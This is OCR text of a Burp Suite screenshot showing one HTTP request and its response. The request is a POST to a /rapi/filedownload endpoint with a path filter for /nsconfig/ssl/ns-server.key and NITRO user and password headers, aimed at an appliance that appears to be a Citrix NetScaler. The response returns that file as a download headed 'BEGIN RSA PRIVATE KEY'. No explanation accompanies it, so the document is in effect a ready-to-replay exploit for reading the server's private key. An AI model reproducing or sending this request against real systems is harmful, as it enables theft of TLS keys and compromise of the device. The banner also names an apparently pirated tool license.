 Burp Suite Professional v2020.4 - Temporary Project - licensed to Pirates.RE [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < > Target: https://192.168.7.2 ?
Request
Raw Params Headers Hex
1 POST /rapi/filedownload?filter=path:%2Fnsconfig%2Fssl%2Fns-server.key HTTP/1.1
2 Host: 192.168.7.2
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Cookie: SESSID=b4f86e3ab3df3f666eaf0b618502a7b5;
5 X-NITRO-USER: BmInoXK
6 X-NITRO-PASS: zzPidM
7 rand_key: 478257144.1894793017920341
8 Content-Type: application/xml
9 Content-Length: 31
10 Connection: close
11
12 <clipermission>
</clipermission>
? Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 406 Not Acceptable
2 Date: Tue, 14 Jul 2020 11:26:22 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Expires: -1
6 Cache-Control: private, must-revalidate, post-check=0, pre-check=0
7 Pragma: private
8 Content-Disposition: attachment;filename="ns-server.key"
9 Accept-Ranges: bytes
10 Content-Length: 1675
11 X-XSS-Protection: 1; mode=block
12 Connection: close
13 Content-Type: application/octet-stream
14
15 -----BEGIN RSA PRIVATE KEY-----
16
17
18
19
20
21
22
23
24
? Search... 0 matches Pretty
Done 2,080 bytes | 736 millis